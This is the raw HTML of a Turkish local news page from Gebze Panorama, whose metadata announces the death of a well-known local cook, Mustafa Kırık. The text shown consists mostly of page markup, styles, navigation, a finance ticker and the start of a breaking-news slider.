

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/
body_size: 17494
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Gebzelilerin Aşçı Mustafa Abisi vefat etti</title>
    <meta name="description" content="Gebzelilerin çok yakından tanıdığı, bölgemizin sevilen ve güleç yüzü, Eski Gebze düğün ve mevlitlerinin vazgeçilmez isimlerinden olan Gebzelilerin Aşçı Mustafa Abisi, Mustafa Kırık vefat etti. Muammer Cankay Mustafa Abimizin vefatını yöneticisi olduğu sosyal medya sayfalarında şu şekilde duyurdu: &#8220;GEBZE EŞRAFINDAN ZEKİ ASLAN,SİNAN BAYKUŞ VE RAHMETLİ AHMET DURMUŞUN KAYINPEDERİ GEBZE SPOR VE TAYFUNSPOR TRÜBÜNLERİNİN RENKLİ SİMASI [&hellip;]">
    <meta property="og:title" content="Gebzelilerin Aşçı Mustafa Abisi vefat etti">
    <meta property="og:description" content="Gebzelilerin çok yakından tanıdığı, bölgemizin sevilen ve güleç yüzü, Eski Gebze düğün ve mevlitlerinin vazgeçilmez isimlerinden olan Gebzelilerin Aşçı Mustafa Abisi, Mustafa Kırık vefat etti. Muammer Cankay Mustafa Abimizin vefatını yöneticisi olduğu sosyal medya sayfalarında şu şekilde duyurdu: &#8220;GEBZE EŞRAFINDAN ZEKİ ASLAN,SİNAN BAYKUŞ VE RAHMETLİ AHMET DURMUŞUN KAYINPEDERİ GEBZE SPOR VE TAYFUNSPOR TRÜBÜNLERİNİN RENKLİ SİMASI [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2023-10-16T11:57:21+03:00">
    <meta property="article:modified_time" content="2023-10-17T11:53:18+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2023/10/391737150_2595142457330128_1407478258732317825_n.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2023-10-16T11:57:21+03:00">
    <meta name="dateModified" content="2023-10-17T11:53:18+03:00">
    <meta name="url" content="https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Gebzelilerin Aşçı Mustafa Abisi vefat etti">
    <meta name="twitter:description" content="Gebzelilerin çok yakından tanıdığı, bölgemizin sevilen ve güleç yüzü, Eski Gebze düğün ve mevlitlerinin vazgeçilmez isimlerinden olan Gebzelilerin Aşçı Mustafa Abisi, Mustafa Kırık vefat etti. Muammer Cankay Mustafa Abimizin vefatını yöneticisi olduğu sosyal medya sayfalarında şu şekilde duyurdu: &#8220;GEBZE EŞRAFINDAN ZEKİ ASLAN,SİNAN BAYKUŞ VE RAHMETLİ AHMET DURMUŞUN KAYINPEDERİ GEBZE SPOR VE TAYFUNSPOR TRÜBÜNLERİNİN RENKLİ SİMASI [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2023/10/391737150_2595142457330128_1407478258732317825_n.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/#article","isPartOf":{"@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Gebzelilerin Aşçı Mustafa Abisi vefat etti","datePublished":"2023-10-16T08:57:21+00:00","dateModified":"2023-10-17T08:53:18+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/"},"wordCount":149,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/391737150_2595142457330128_1407478258732317825_n.jpg","keywords":["Aşçı Mustafa Kırık vefat etti."],"articleSection":["GEBZE","GENEL"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/","url":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/","name":"Gebzelilerin Aşçı Mustafa Abisi vefat etti - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/391737150_2595142457330128_1407478258732317825_n.jpg","datePublished":"2023-10-16T08:57:21+00:00","dateModified":"2023-10-17T08:53:18+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2023/10/391737150_2595142457330128_1407478258732317825_n.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/391737150_2595142457330128_1407478258732317825_n.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Gebzelilerin Aşçı Mustafa Abisi vefat etti"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Gebzelilerin Aşçı Mustafa Abisi vefat etti yorum akışı" href="https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fasci-mustafa-abi-vefat-etti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fasci-mustafa-abi-vefat-etti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-60246 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.456,69 <span class="fark">0,70%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,2784 <span class="fark">0,12%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
50,2435 <span class="fark">-0,07%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.404,51 <span class="fark">0,16%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
36,80 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
126,49 <span class="fark">-0,96%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
95.433,00 <span class="fark">-0,12%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
57,9294 <span class="fark">-0,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
1,1609 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
63,70 <span class="fark">-0,09%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.471,37 <span class="fark">0,16%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 15:12</span>
<a href="https://gebzepanorama.com/cayirovali-cocuklar-ara-tatilde-cok-eglenecek/" title="Çayırovalı çocuklar ara tatilde çok eğlenecek">
Çayırovalı çocuklar ara tatilde çok eğlenecek</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 15:05</span>
<a href="https://gebzepanorama.com/gebze-istasyon-mahallesi-1405-2-sokakta-parke-serimi-calismasi/" title="Gebze İstasyon Mahallesi 1405/2 Sokak’ta Parke Serimi Çalışması">
Gebze İstasyon Mahallesi 1405/2 Sokak’ta Parke Serimi Çalışması</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 14:51</span>
<a href="https://gebzepanorama.com/toplu-tasimada-kural-ihlaline-gecit-yok-507-bin-916-tl-ceza-kesildi/" title="Toplu taşımada kural ihlaline geçit yok: 507 bin 916 TL ceza kesildi">
